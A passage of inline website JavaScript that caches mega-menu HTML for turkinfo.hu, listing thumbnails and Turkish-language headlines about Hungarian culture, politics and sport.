td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\">Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jimmy Jaguar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jimmy Jaguar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Jimmy Jaguar\">Jimmy Jaguar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\">Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\">Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\">Filenin Efeleri Macaristan Deplasman\u0131nda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 102;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-kulturu-gunu-beyoglunda-kutlandi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-kulturu-gunu-beyoglunda-kutlandi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\">Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\">Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PORTRE: Nermin Abadan Unat\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PORTRE: Nermin Abadan Unat\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" title=\"PORTRE: Nermin Abadan Unat\u00a0\">PORTRE: Nermin Abadan Unat\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\">Sunahan Develio\u011flu ve Budape\u015fte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\">\u201cK\u0131yamet\u201dte ya\u015famak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\">Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\">Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\">Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg 218w, 